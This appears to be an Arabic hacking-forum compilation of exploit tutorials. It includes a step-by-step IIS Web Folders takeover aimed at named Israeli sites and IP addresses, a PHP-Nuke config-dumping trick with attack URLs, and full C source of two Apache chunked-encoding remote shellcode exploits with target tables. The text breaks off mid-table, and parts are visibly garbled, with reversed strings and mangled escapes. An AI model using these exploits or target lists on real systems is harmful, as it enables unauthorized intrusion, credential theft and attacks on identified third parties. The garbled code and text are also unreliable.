hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " شرح شبه مفصل عن الثغرات " \$\$\$\$\$\$\$\$ الكاتب:icer \$\$\$\$\$\$\$\$ الموضوع اليوم ينقسم الى التالى : ۱ - کیف تجد اکسبلویتات ؟ ٢- كيف تستعمل الاكسبلويتات ( دعونا نسميها استثمارات ) ؟ ٣- انواع مختلفه من الاستثمارات... ٤- مواقع مفيده للبحث عل الثغرات... \*\*\*\*\* a face at the interface : الاستثمارات تستخدم عاده لكي تحصل عل الرووت عل نظام معين .. و الرووت هو عباره عن الادمينيستراتور أو مدير النظام الذي تريد اختراقه... الاستثمارات دايما ما توجد بو اسطه ملف معين يجعك تستطيع الدخول بو اسطه ال http بصوره طبيعبه .. لذلك نستخدم scanner لبحث عن هذا الاستثمار .... يو جد العديد من الاستثمار ات مثل BOF (buffer over flow), DoS (denial of service), و على فكره انا ا اؤمن ان ال هجوم ال DoS هي اكسبلويت ... و يوجد ايضا الثغرات التي تتيح لك تنفيذ بعض الأوامر مثل عرض و مسح و الكتايه على الملفات مث الاكستينشنز و غيرها ... بالنسبه لموضوع البوفر اوفر فلو فهو يشبه الى حد كبير ال DoS حيث يعتمد على ارباك السيرفير بفيض من المعلومات و يمنحك الرووت. اما هجوم ال DoS فهو عباره عن ارسال GET / POST ال السيرفير مما يؤدى ال حدوث OVERLOAD لوحده المعالجه المركزيه للسيرفير (اللي هو عباره عن جهاز يعمل 24ساعه) فيتوقف الموقع عن العمل و يصبح السيرفير.... OFFLINE ۱ - کیف تجد استثمار ات ؟ لكى تستطيع ان تستثمر ثغره معينه فى سيرفير فانه يجب عليك اولا ان تتاكد ان الثغره موجوده في السيرفير و لما كان الاستثمار عباره عن فايل معين فانه يوجد طريقتين لمعرفه ما اذا كانت الثغره موجوده ام لا.. اما عن طريق التطبيق مباشره من خلال المتصفح كما في حاله بعض ثغرات امتصفح مثل اليونيكود او الفرونت بيج

او ان تستخدم السكانرز في فحص الموقع ..طبعا من المعروف ان ثغرات المتصفح لها سكانرز ال threads و هي تسمى ال cgi scaners بعضها ممكن ان تضيف له ملفات بها ثغرات و البعض الاخر يكون جاهزا .... و هناك نوع اخر من السكانرز و ان احبذه<<< scale="backsroon-shadow security scaner">scale البعض الاخر يكون جاهزا .....على فكره من السكانرز و ان احبذه<<< rootshell.com و هناك نوع اخر من السكانرز و ان احبذه يحتوي على محرك بحث يكفي ان تضع مفتاح للبحث عباره عن كلمه واحده او كلمتان مثل red hat 7.2 و سوف تجد العديد من الثغرات التي تحتوي على hi HaCkEr & MaXhAk2000 Site

Sites UnDeR UtTaCk

www.3asfh.com/vb

red hat 7.2 .....

٢- كيف تستغل هذه الثغرات ؟؟ الكثير من الناس عندما يفحصون موقع بسكائر (و خاصه ال ( shadow و يطلع لهم استثمارات معينه ..لا يعرفون ايش يسوون بعد كذا؟؟؟؟... لو انت بتستعمل الشادو حتلاقي url بجانب الثغره ..تزرو العنوان ده و تقره كل كلمه تلاقيها هناك .. او اذا لم تجد اي url في السكائرز الاخرى يبقى تاخد اسم اتُغره و تروح الموقع rootshell.com و تكتب في محرك البحث اسم الثغره و انت ان شاء الله في ٩٩% من الحالات بتلاقي استثمار لهاي التُغره..

\*\*\*\*

٣- انواع مختلفه من الاستثمار ات: طبعا الكثير من الاستثمارات يكون هدفها هو منحك الرووت على السيرفير ..معنى كلمه رووت هو المدير او الادمين .. لا يوجد اي قيود على ال commands اللي الرووت يكتبها .. اي لك كل الصلاحيات على السيرفير و الحصول على الرووت يمكن ان يتم من خلال العديد من الثغرات مثل ثغرات ال , http و ال BOF و غيرها .. كها تعتمد على طريقه عمل الثغرات .. فهي قد تعطى لك صلاحيه قراءه و حذف و الكتابه عل الملفات و الضا رفع ملفات الى السيرفير .... اًو قد تعطى لك الكلمة السريه و اسم اليوزر اما في صوره واضحه مثل الملف config.inc او مشفره بمقياس ... DES/MD5كما في الملف .... etc/passwd/ في انظمه اليونيكس... بالنسبه للبفر اوفر فلو فهو يشبه الى حد كبير هجوم ال DoS و لكنه لا يسبب ضرر للسيرفير مثلما يسببه ا هجوم ال DoS المهم انه في اغلب الاحيان يكون البفر عباره عن ارسال او امر للسيرفير تنتهى دائما باعطائك صلاحيه الرووت ... و هذا بسبب استقبال السيرفير لكم هائل من الداتا فيؤدي الى ارباك السيرفير..

> > ٤- مواقع مفيده للبحث عن الثغرات من خلالها :

يمكنك البحث عن الاستثمارات الجديده في هذه المواقع :

packetstorm.securify.com /.securityfocus.com /www.insecure.org <u>http://rootshell.redi.tk/</u> و غيرها ابحث سوف تجد المزيد :).... hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" كيف تستخدم الثغرات "

\$\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب: VoOoDa BE\$T \$\$\$\$\$\$\$\$\$\$\$\$\$

البداية:

#### txt. :

#### **C.** :

هو برنامج سي لكنه سورس كود فقط واغلب الثغرات يتم كتابتها بالسي. هذا يفترض عليك عليك تحميله ثم عمل (compile) وهذا يعني تحويل السورس كود لملف (برنامج) ثم تثوم بتشغيله...لكن المشكلة هنا انه لن يمكن تشغيلها تحت بيئة ويندوز..فيجب ان يكون عندك Linux او بعض التحميل توجه للمسار الموجود به المفل ثم اكتب: ورد filenmae.c ---< امر الكومبايل

سينتج الملف: a.out ---< وهو البرنامج الناتج..

والان ماذا ينقصك؟؟ يجب ان يكون معك اي بي او اسم الموقع الذي تريد ان تطبق عليه الثغرة..

> كمثال: ./a.out xxx.xxx.xxx للثغرات المكتوبة بالبيرل:

> > <><><><><><><>

### pl. :

برنامج بیرل. لتشغیله ایضا تحتاج Linux او Shell Account اف Shell Account اذا کان exploit واردت ان تطبقه علی موقع اکتب: perl filename.pl xxx.xxx.xxx.xxx او

filename xxx.xxx.xxx.xxx/.

<><><><><><>

•••

" تمتع بإختراق المواقع الإسرائيلية مع هذه الثغرة "

\$\$\$\$\$\$\$\$\$\$ الکاتب:DeadLine \$\$\$\$\$\$\$\$

الشرح : اولاً الثغره يا أخوان تطبق على سيرفرات : Microsoft-IIS/5.0 on Windows 2000

يا أخوان كل مانحتاجه هي اداه بسيطه يقدمها لنا وندوز ٩٨ وانني لا اعلم ان كانت النسخ الاخرى تمتلك . مثل هذه لخاصيه ام لا لاننى اعمل على نظامين فقط لينكس ماندريك ووندوز ٩٨ فقط :

الاداه هيWeb Folders الاداه

اين نجد هذه الثغره : حسناً سوف نجدها انشاءلله في الخطوات التاليه : ادخل على My Computer

ثم ستجدها هناك ليس داخل السي او شيء آخر بل داخل My Computer فقط يعني تكون هي مع السي والدي الى آخره

نفتح يا أخون الملف المسمى Web Folders

ثم سنجد الآتى :

Add Web Folderحيث هي التي ستكون اداتنا المهمه للاختراق

نفتح ال : Add Web Folder

حيث نجد كلمة Type the location to add

ونرى تحتها مستطيل نقوم بأدخال الآتي :

<u>/http://hostname.com</u> حيث ان hostname هو ايبي الموقع انتبه قلنا ايبي الموقع وليس الاسم والجميع يعرف كيف يخرج الايبي تبع الموقع وهناك دروس كثيره بخصوص هذا الموضوع

> و هذه مواقع اسر ائيليه للتطيبق حيث انها تعمل على ايبي موحد : mail.talcar.co.il daihatsu-israel.co.il daewoo-israel.co.il

ندخل بالمستطيل الذي تم ذكره : <u>/http://192.117.143.121</u>

ثم نضغط على كلمة Next :

وهنا سوف تعمل الاداه بتحميل ملفات الموقع وتعطيك خاصية الادمن وهي تحميل وازالة الملفات

فبعد ان ينتهي البرنامج من التحميل تظهر لك كلمة finish :

عندها تذهب الى ال Web Folder : وتجد ملف الموقع هناك ومسمى تحت ايبي الموقع

موقع اخر للتطبيق :

212.199.43.84 http://www.israwine.co.il/

ملاحظه : اذا تم طلب ادخال باسوورد ويوزر نيم فأعرف ان الثغره مغلقه او اذا دخلت الى الملفات ولم تجد اي ملف فمعناه ان الثغره مغلقه ايضاً اسئل الله التوفيق والعافيه اللهم امين اللهم امين...

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

"ثغرة نيوك "

\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب: Arab VieruZ \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$

الشرح بالأنقليزية :

day from LucisFero and supergate · here your :twlc CDT ۱٤:۲۰:۰۸ @ ۲٤Posted on Monday, September advisories :topic twlc security divison

.Php nuke BUGGED

Found by: LucisFero and supergate twlc/.

Summary it allows you to 'cp' any file on ...This time the bug is really dangerous ...or even upload files ...the box.

dSystems Affecte all the versions ARE vulnerable is ۴٫۲is ok while the final .i wonder why a released c) '۱RC ۴٫۰except ' (bugged

Explanation Do you need sql password?

php?upload.admin/net.server.www//:http: config=elifresu&/images/=txt&wdir.hacked=php&file\_name.config=elif& txt .hacked=php&userfile\_name.

the admin 'login' page will be prompted just go to php .txt and you will see config.hacked/images/net.server.www//:http that as everyone knows contain the sql's passwords, you can even and try ...un' to find all the ways to use iti leave you the 'f...upload files to dont be a SCRIPT KIDDIE we wrote this advisory to help who runs .php nuke and NOT TO LET YOU HAVE FUN

```
:php contains this routine.admin ...let me explain you the bug
                         (EMANELIF TPIRCS$)dirname = ridesab$
                                                   ۲۰ =extrows t$
                                                    :\wedge \circ = sloctxet$
                                     (FLES PHP$)dirname = ridu$
                                               י"/"=ridw$ (ridw$!)if
                                    "FileManager"=po$ (lecnac$)if
                                                      } (daolpu$)if
                    (eman elifresu$.ridw$.ridesab$.elifresu$)copy
          "ridw$ <-- eman elifresu$ ".DEDAOLPU ."" = noitcatsal$</pre>
WE TOTALY IGMO <----- This need a rewrite //
                                             AGREEEEEEE Imao
                                           '("php.header")include//
                                          '(elifplh$)GraphicAdmin//
                                                   ()html header//
                                                     ()displaydir//
                                                       %"/"=۲ridw$
                                          '('ridw$ . ridesab$)chdir
                                                    ()CloseTable//
                                            ("php.footer")include//
                  ("FileManager=p?opph.admin :Location")Header
                                                              exit;
                                                                 {
```

so you ...that doesnt do a check to see if you are logged as admin or no ...can use it anyway

### Solution

cause we wanted to remove the file manager ...we erased the function -files use FTP to upload- ...anyway but i suggest you to do the same

### :conclusions

this software is used by thousands of ...yet another bug of php nuke i hope that this time the (we run something based on it too) ...people as i said before just !author will reply soon and will release a patch too be a script kiddie or we simply WONT post anymore this dont try to Prolly the funny thing is that who first discovered .kind of advisories so i ...hours before didnt knew php <sup>4</sup> ...the bug was LucisFero that .fear him and you should too (supergate)

:posted at

**Sites UnDeR UtTaCk** 

hi\_HaCkEr & MaXhAk2000

\$ f ) = php?sid.article/net.twlc.www//:net article http.twlc.www//:http com.bugtrag@securityfocus -good luck-org .phpnuke.www//:http Nuke Web -PHP :Project Volledi puorg?/tracker/net.sourceforge//:http **Portal System** and of course mailed to the author of php nuke remember that trojans are ...bugs, ideas, insults, cool girls)tacts con :(null/dev/directed to net.lucisfero@twlc net.supergate@twlc (yes we are patched)net .twlc.www//:http .bella a tutti .peace out pimps eof =.=.=.=.=.=.=.=.=.=.= الخطأ البرمجى: '(EMANELIF\_TPIRCS\$)dirname = ridesab\$ :۲ · = swortxet\$  $:\wedge \circ =$ sloctxet\$ (FLES PHP\$)dirname = ridu\$ {"/"=ridw\$ (ridw\$!)if "FileManager"=po\$ (lecnac\$)if } (daolpu\$)if '(eman elifresu\$.ridw\$.ridesab\$'elifresu\$)copy "ridw\$ <-- eman\_elifresu\$ ".DEDAOLPU\_."" = noitcatsal\$</pre> WE TOTALY IGMO <-----This need a rewrite // AGREEEEEEE Imao '("php.header")include// (elifplh\$)GraphicAdmin// ()html header// ()displaydir// %"/"=\*ridw\$ '('ridw\$ . ridesab\$)chdir ()eCloseTabl// '("php.footer")include//

http?upload.admin/net.server.www//:http config=elifresu&/images/=txt&wdir.hacked=php&file\_name.config=elif& txt.hacked=erfile\_namephp&us.

>=php?upload.admin/net.server.www//:http php.config=elifresu&/=txt&wdir.ultramode=php&file\_name.config=elif& txt.ultramode=eman\_elifresu&

-- طبع ملف الكونفيج php.config الى الملف النصي الموجود txt.ultramode لن تحتاج تحميل ملف نصي لطبع الملف كما هو موجود بالشرح الأنقليزي يعني فكر واستنتج :-) ولأن بعض المواقع تمنع التحميل الى الموقع الآن ما عليك سوى الدخول الى txt.ultramode/com.server//: http وستجد باس واليوزر التابع لقاعدة بيانات الموقع--

> ملاحظات ۱- بدل com.server بالموقع الراد اختراقه

٢- تأكد من موقع المجلة مثال : nuke/com.server//:ttph

٣- هذه الثغرة لا تعمل مع اصدار ٥,٢ كما يظن البعض...

" ثغرة Chunked "

### \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ منقول من موقع angels-bytes \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$

كلنا سمع بثغره تسمى Chunked لـ ، Apache السبب لعدم تحدث موقع angels-bytes عنها هو أنها أتت قبل إنطلاق الموقع ، الآن سأضع ، Retina Apache Chunked Scanner وهي أداة تقوم بفحص نطاق من ٢٥٤ عنوان آي بي ، وتظهر لك ما منها مصاب بهذه الثغره.

إذا أردت معالجة هذه الثغره عند وجودها فأنصحك بتنزيل أباتشي ٢,٠,٣٩ فهو الأفضل الى الآن هذه هي وصلة التنزيل http://www.apache.org/dist/httpd/binaries

أما لمسألة إستثمار هذه الثغره فسوف أضع لكم أفضل أستثمارين

الخطأ في أباتشي 1.3.24 واعلى إلى ٢ و من ٢ إلى ٢,٠,٣٦ ، dev-وهي في الروتين البرمجي الذي يتعامل مع رسائل الخطأ

هذان الإستثماران تستخدمان من قبل مهاجم بعيد لتسبب طفح محلي في السيرفر المصاب ، مؤديه بذلك إلى إعادة كتابه في الذاكرة ، وبطريقة ما تسمح لتنفيذ كود

> ))\*/قد تم تجريبها و إختبار ها من قبل من قبل وضعها لكم هنا )) /\* \*/حصلنا عليها من سيكورتي تيم\*/ #include #include #include #include #include #include #include #include #include #include #include #include

#define EXPLOIT\_TIMEOUT 5 /\* num seconds to wait before assuming it failed \*/

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

#define RET\_ADDR\_INC 512

#define MEMCPY\_s1\_OWADDR\_DELTA -146 #define PADSIZE\_1 4 #define PADSIZE\_2 5 #define PADSIZE\_3 7

> #define REP\_POPULATOR 24 #define REP\_RET\_ADDR 6 #define REP\_ZERO 36 #define REP\_SHELLCODE 24 #define NOPCOUNT 1024

> > #define NOP 0x41 #define PADDING\_1 \\'A\\' #define PADDING\_2 \\'B\\' #define PADDING\_3 \\'C\\'

#define PUT\_STRING(s) memcpy(p, s, strlen(s)); p += strlen(s); #define PUT\_BYTES(n, b) memset(p, b, n); p += n;

### #define SHELLCODE\_LOCALPORT\_OFF 30

char shellcode[] = \\\" \\\\x89\\\\xe2\\\\x83\\\\xec\\\\x10\\\\x6a\\\\x10\ \\\x54\\\\x52\\\\x6a\\\\x00\\\\x6a\\\\x00\\\\xb8\\ \\x1f\\\" ///" ///x00////x00////x00////x80////x80////x7a/ \\\x01\\\\x02\\\\x75\\\\x0b\\\\x66\\\\x81\\\\x7a\\ \\x02\\\\" \\\" \\\\x42\\\\x41\\\\x75\\\\x03\\\\xeb\\\\x0f\\\\x90\ \\\xff\\\\x44\\\\x24\\\\x04\\\\x81\\\\x7c\\\\x24\\ \\x04\\\" ///" ////x00////x01////x00////x75////xda////xc7/ \\\x44\\\\x24\\\\x08\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\ \\xb8\\\" ///" ////x5a////x00////x00////xcd////x80///xff/ \\\x44\\\\x24\\\\x08\\\\x83\\\\x7c\\\\x24\\\\x08\\ \\x03\\\"

\\\" \\\\x75\\\\xee\\\\x68\\\\x0b\\\\x6f\\\\x6b\\\\x0b\
Sites UnDeR UtTaCk

```
\\\x81\\\\x34\\\\x24\\\\x01\\\x00\\\\x00\\\\x01\\
\\x89\\\"
\\\" \\\\xe2\\\\x6a\\\\x04\\\\x52\\\\x6a\\\\x01\\\\x6a\
\\x00\\\\xb8\\\\x04\\\\x00\\\\x00\\\\x00\\\\x00\\\\xcd\\
\\x80\\\"
\\\x62\\\\x68\\\\x2f\\\x73\\\\x68\\\\x00\\\\x68\\\\x2f\
\\x62\\\\x69\\\\x69\\\\x68\\\\x2f\\\x73\\\\x68\\\\x00\\\\x68\\\\x2f\
\\x62\\\\x69\\\\x69\\\\x68\\\\x2f\\\x73\\\\x68\\\\x00\\\\x68\\\\x2f\
\\\x62\\\\x69\\\\x69\\\\x68\\\\x2f\\\x73\\\x68\\\\x00\\\\x68\\\\x2f\
\\\x62\\\\x69\\\\x69\\\\x68\\\\x2f\\\\x50\\\\x51\\\\x52\\\\x50\\\'
\\\xb8\\\\x3b\\\\x00\\\\x00\\\\x00\\\\x00\\\\xcd\\\\x80\\
\\xcc\\\";
```

```
struct {

char *type;

u_long retaddr;

} targets[] = { // hehe, yes theo, that say OpenBSD here!

{ \\\"OpenBSD 3.0 x86 / Apache 1.3.20\\\", 0xcf92f },

{ \\\"OpenBSD 3.0 x86 / Apache 1.3.22\\\", 0x8f0aa },

{ \\\"OpenBSD 3.0 x86 / Apache 1.3.24\\\", 0x90600 },

{ \\\"OpenBSD 3.1 x86 / Apache 1.3.20\\\", 0x8f2a6 },

{ \\\"OpenBSD 3.1 x86 / Apache 1.3.23\\\", 0x90600 },

{ \\\"OpenBSD 3.1 x86 / Apache 1.3.24\\\", 0x9011a },

{ \\\"OpenBSD 3.1 x86 / Apache 1.3.24 #2\\\", 0x932ae },

};
```

int main(int argc, char \*argv[]) {

```
char *hostp, *portp;
unsigned char buf[512], *expbuf, *p;
int i, j, lport;
int sock;
int bruteforce, owned, progress;
u_long retaddr;
struct sockaddr_in sin, from;
```

```
if(argc != 3) {
printf(\\\"Usage: %s \\\\n\\\", argv[0]);
printf(\\\" Using targets:\\\\t./apache-scalp 3 127.0.0.1:8080\\\\n\\\");
printf(\\\" Using bruteforce:\\\\t./apache-scalp 0x8f000
```

```
hi_HaCkEr & MaXhAk2000
```

```
127.0.0.1:8080\\\\n\\\");
         printf(\\\"\\\n--- --- - Potential targets list - --- ----\\\\n\\\");
                 printf(\\\"Target ID / Target specification\\\\n\\\");
                                for(i = 0; i < sizeof(targets)/8; i++)</pre>
                    printf(\\\"\\\\t%d / %s\\\\n\\\", i, targets[i].type);
                                                           return -1;
                                                                    }
                                   hostp = strtok(argv[2], \\\":\\\");
                       if((portp = strtok(NULL, \\\":\\\")) == NULL)
                                                   portp = \\\"80\\\";
                              retaddr = strtoul(argv[1], NULL, 16);
                                    if(retaddr < sizeof(targets)/8) {
                               retaddr = targets[retaddr].retaddr;
                                                     bruteforce = 0:
                                                                    }
                                                                else
                                                    bruteforce = 1:
                                                    srand(getpid());
                                        signal(SIGPIPE, SIG IGN);
     for(owned = 0, progress = 0;;retaddr += RET ADDR INC) {
                                  /* skip invalid return adresses */
                                                  i = retaddr & 0xff:
                                           if(i == 0x0a || i == 0x0d)
                                                         retaddr++;
else if(memchr(&retaddr, 0x0a, 4) || memchr(&retaddr, 0x0d, 4))
                                                          continue;
                    sock = socket(AF INET, SOCK STREAM, 0);
                                         sin.sin family = AF INET;
                         sin.sin addr.s addr = inet addr(hostp);
                                 sin.sin port = htons(atoi(portp));
                                                       if(!progress)
                                 printf(\\\"\\\n[*] Connecting.. \\\");
```

Sites UnDeR UtTaCk

```
hi_HaCkEr & MaXhAk2000
```

```
fflush(stdout);
          if(connect(sock, (struct sockaddr *) & sin, sizeof(sin)) != 0) {
                                               perror(\\\"connect()\\\");
                                                               exit(1);
                                                                     }
                                                          if(!progress)
                                          printf(\\\"connected!\\\\n\\\");
                              /* Setup the local port in our shellcode */
                                                      i = sizeof(from);
            if(getsockname(sock, (struct sockaddr *) & from, &i) != 0) {
                                         perror(\\\"getsockname()\\\");
                                                               exit(1);
                                                                     }
                                          lport = ntohs(from.sin port);
         shellcode[SHELLCODE LOCALPORT OFF + 1] = lport & 0xff;
  shellcode[SHELLCODE_LOCALPORT_OFF + 0] = (lport >> 8) & 0xff;
      p = expbuf = malloc(8192 + ((PADSIZE 3 + NOPCOUNT + 1024) *
                                                   REP_SHELLCODE)
        + ((PADSIZE 1 + (REP_RET_ADDR * 4) + REP_ZERO + 1024) *
                                                 REP POPULATOR));
PUT_STRING(\\\"GET / HTTP/1.1\\\\r\\\\nHost: apache-scalp.c\\\\r\\\\n\\\");
                                for (i = 0; i < REP SHELLCODE; i++) {
                                               PUT STRING(\\\\"X-\\\\");
                               PUT_BYTES(PADSIZE_3, PADDING_3);
                                                PUT_STRING(\\\": \\\");
                                      PUT BYTES(NOPCOUNT, NOP);
                          memcpy(p, shellcode, sizeof(shellcode) - 1);
                                            p += sizeof(shellcode) - 1;
                                          PUT STRING(\\\"\\\\r\\\\n\\\");
                                                                     }
                                for (i = 0; i < REP_POPULATOR; i++) {
                                               PUT STRING(\\\\"X-\\\\");
                               PUT BYTES(PADSIZE 1, PADDING 1);
```

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

```
PUT STRING(\\\": \\\");
                                     for (j = 0; j < REP RET ADDR; j++) {
                                                     *p++ = retaddr & 0xff;
                                              *p++ = (retaddr >> 8) & 0xff;
                                             *p++ = (retaddr >> 16) & 0xff;
                                             *p++ = (retaddr >> 24) & 0xff:
                                              PUT BYTES(REP ZERO, 0);
                                              PUT STRING(\\\''\\\\r\\\\n\\\'');
                                                                           }
                PUT STRING(\\\"Transfer-Encoding: chunked\\\\r\\\\n\\\");
       snprintf(buf, sizeof(buf) - 1, \\\"\\\\r\\\\n%x\\\\r\\\\n\\\", PADSIZE 2);
                                                        PUT STRING(buf);
                                  PUT BYTES(PADSIZE_2, PADDING_2);
                     snprintf(buf, sizeof(buf) - 1, \\\"\\\\r\\\\n%x\\\\r\\\\n\\\"
                                         MEMCPY s1 OWADDR DELTA);
                                                        PUT STRING(buf);
                                          write(sock, expbuf, p - expbuf);
                                                               progress++;
                                                    if((progress%70) == 0)
                                                             progress = 1;
                                                         if(progress == 1) {
                                              memset(buf, 0, sizeof(buf));
sprintf(buf, \\\"\\\\r[*] Currently using retaddr 0x%lx, length %u, localport
                                                                     %u\\\".
                                retaddr, (unsigned int)(p - expbuf), lport);
                          memset(buf + strlen(buf), \\' \\', 74 - strlen(buf));
                                                                 puts(buf);
                                                              if(bruteforce)
                                                             putchar(\\';\\');
                                                                           }
                                                                       else
                                         putchar((rand()%2)? \\'P\\': \\'p\\');
                                                             fflush(stdout);
                                                                 while (1) {
```

Sites UnDeR UtTaCk

www.3asfh.com/vb

```
fd_set fds;
                                                                 int n;
                                                    struct timeval tv;
                                     tv.tv_sec = EXPLOIT_TIMEOUT;
                                                       tv.tv usec = 0;
                                                     FD ZERO(&fds);
                                                    FD SET(0, &fds);
                                                FD SET(sock, &fds);
                                         memset(buf, 0, sizeof(buf));
                    if(select(sock + 1, &fds, NULL, NULL, &tv) > 0) {
                                          if(FD ISSET(sock, &fds)) {
                         if((n = read(sock, buf, sizeof(buf) - 1)) <= 0)
                                                               break;
   if(!owned && n >= 4 && memcmp(buf, \\\"\\\\nok\\\\n\\\", 4) == 0) {
                  printf(\\\"\\\nGOBBLE GOBBLE!@#%%)*#\\\\n\\\");
               printf(\\\"retaddr 0x%lx did the trick!\\\\n\\\", retaddr);
sprintf(expbuf, \\\"uname -a;id;echo hehe, now use 0day OpenBSD
                     local kernel exploit to gain instant r00t////n///");
                                 write(sock, expbuf, strlen(expbuf));
                                                            owned++;
                                                                     }
                                                      write(1, buf, n);
                                                                     }
                                              if(FD ISSET(0, &fds)) {
                              if((n = read(0, buf, sizeof(buf) - 1)) < 0)
                                                               exit(1);
                                                  write(sock, buf, n);
                                                                     }
                                                                     }
                                                           if(!owned)
                                                               break;
                                                                     }
                                                        free(expbuf);
```

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

close(sock); if(owned) return 0; if(!bruteforce) { fprintf(stderr, \\\"Ooops.. hehehe!\\\\n\\\"); return -1; } } return 0; } Exploit #2: #include #include #include #include #include #include #include #include #include #include #include #ifdef linux #include #endif

#define HOST\_PARAM \\\"apache-nosejob.c\\\" /\* The Host: field \*/ #define DEFAULT\_CMDZ \\\"uname -a;id;echo \\'hehe, now use another bug/backdoor/feature (hi Theo!) to gain instant r00t\\';\\\\n\\\" #define RET\_ADDR\_INC 512

> #define PADSIZE\_1 4 #define PADSIZE\_2 5 #define PADSIZE\_3 7

Sites UnDeR UtTaCk

#define REP POPULATOR 24 #define REP SHELLCODE 24 #define NOPCOUNT 1024 #define NOP 0x41 #define PADDING 1 \\'A\\' #define PADDING 2 \\'B\\' #define PADDING 3 \\'C\\' #define PUT\_STRING(s) memcpy(p, s, strlen(s)); p += strlen(s); #define PUT BYTES(n, b) memset(p, b, n);  $p \neq n$ ; char shellcode[] = \\\"\\\x68\\\\x47\\\\x47\\\\x47\\\\x47\\\\x47\\\\x89\\\\xe3\ \\\x31\\\\xc0\\\\x50\\\\x50\\\\x50\\\\x50\\\\x50\\\\x50\\\\x6\\ \\x04\\\\x24\\\" \\\"\\\x04\\\\x53\\\\x50\\\\x50\\\\x31\\\\xd2\\\\x31\ \//xc9\///xb1////x80\///xc1////xe1////x18////xd1// \\xea\\\\x31\\\" ///" ////xc0////xb0////x85////xcd////x80////x72////x02/ \\\x09\\\\xca\\\\xff\\\x44\\\\x24\\\\x04\\\\x80\\ \\x7c\\\\x24\\\\" \\\"\\\x04\\\\x20\\\\x75\\\\xe9\\\\x31\\\\xc0\\\\x89\ \\\x44\\\\x24\\\\x04\\\\xc6\\\\x44\\\\x24\\\\x04\\ \\x20\\\\x89\\\" \\\"\\\x64\\\\x24\\\\x08\\\\x89\\\\x44\\\\x24\\\\x0c\ \\\x89\\\\x44\\\\x24\\\\x10\\\\x89\\\\x44\\\\x24\\ \\x14\\\\x89\\\" \\\" \\\\x54\\\\x24\\\\x18\\\\x8b\\\\x54\\\\x24\\\\x18\ \\\x89\\\\x14\\\\x24\\\\x31\\\\xc0\\\\xb0\\\\x5d\\ \\xcd\\\\x80\\\" ///" ////x31////xc9////xd1////x2c////x24////x73////x27/ \\\x31\\\\xc0\\\\x50\\\\x50\\\\x50\\\\x50\\\\x50\\\\xf\\ \\x04\\\\x24\\\" \\\" \\\\x54\\\\xff\\\x04\\\\x24\\\\xff\\\\x04\\\\x24\ \\\xff\\\\x04\\\\x24\\\\xff\\\x04\\\\x24\\\\x51\\ \\x50\\\\xb0\\\" \\\" \\\x1d\\\\xcd\\\\x80\\\\x58\\\\x58\\\x58\\\x58\\\x58\\\x58\\\\x58\\\x58\\\x58\\\x58\\\x58\\\\x58\\\x58\\\x58\\\x58\\\x58\\\\x58\\\\x58\\\x58\\\x58\\\x58\\\x58\\\\x58\\\x58\\x58\\\x58\\\x58\\\x58\\\x58\\\x58\ \\\x58\\\\x3c\\\\x4f\\\\x74\\\\x0b\\\\x58\\\\x58\\\ \\x41\\\\x80\\\\" ///" \//xf9\///x20\///x75\///xce\///xeb\///xbd\///x90\ \\\x31\\\\xc0\\\\x50\\\\x51\\\\x50\\\\x31\\\\xc0\\

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

```
\\xb0\\\\x5a\\\"
                             \\\" \\\xcd\\\x80\\\xf\\\x44\\\x24\\\x08\\\x80\
                                \\\x7c\\\\x24\\\\x08\\\\x03\\\\x75\\\\xef\\\\x31\\
                                                               \\xc0\\\\x50\\\"
                            ///" ///xc6///x04///x24///x0b////x80////x34///x24/
                                \\\x01\\\\x68\\\\x42\\\\x4c\\\\x45\\\\x2a\\\\x68\\
                                                               \\x2a\\\\x47\\\"
                            \\\" \\\\x4f\\\\x42\\\\x89\\\\xe3\\\\xb0\\\\x09\\\\x50\
                                \\\x53\\\\xb0\\\\x01\\\\x50\\\\x50\\\\xb0\\\\x04\\
                                                               \\xcd\\\\x80\\\"
                             \\\"\\\x31\\\\xc0\\\\x50\\\\x68\\\\x6e\\\\x2f\\\\x73\
                                 \\\x68\\\\x68\\\\x2f\\\\x2f\\\\x62\\\\x69\\\\x89\\
                                                               \\xe3\\\\x50\\\"
                            \\\"\\\x53\\\\x89\\\\x61\\\x50\\\\x51\\\\x53\\\\x50\
                                          \\\xb0\\\\x3b\\\\xcd\\\\x80\\\\xcc\\\";
                                                                      struct {
                        char *type; /* description for newbie penetrator */
                                                 int delta; /* delta thingie! */
                                        u long retaddr; /* return address */
     int repretaddr; /* we repeat retaddr thiz many times in the buffer */
                              int repzero; /* and \\\\0\\'z this many times */
                 } targets[] = { // hehe, yes theo, that say OpenBSD here!
{ \\\"FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)\\\", -150, 0x80f3a00, 6, 36 },
{ \\\"FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)\\\", -150, 0x80a7975, 6, 36 },
         { \\\"OpenBSD 3.0 x86 / Apache 1.3.20 \\\", -146, 0xcfa00, 6, 36 },
         { \\\"OpenBSD 3.0 x86 / Apache 1.3.22\\\", -146, 0x8f0aa, 6, 36 },
         { \\\"OpenBSD 3.0 x86 / Apache 1.3.24\\\", -146, 0x90600, 6, 36 },
     { \\\\"OpenBSD 3.0 x86 / Apache 1.3.24 #2\\\\", -146, 0x98a00, 6, 36 },
         { \\\\"OpenBSD 3.1 x86 / Apache 1.3.20\\\\", -146, 0x8f2a6, 6, 36 },
        { \\\"OpenBSD 3.1 x86 / Apache 1.3.23\\\", -146, 0x90600, 6, 36 },
        { \\\"OpenBSD 3.1 x86 / Apache 1.3.24\\\", -146, 0x9011a, 6, 36 },
     { \\\"OpenBSD 3.1 x86 / Apache 1.3.24 #2\\\", -146, 0x932ae, 6, 36 },
{ \\\\"OpenBSD 3.1 x86 / Apache 1.3.24 PHP 4.2.1 \\\\", -146, 0x1d7a00, 6,
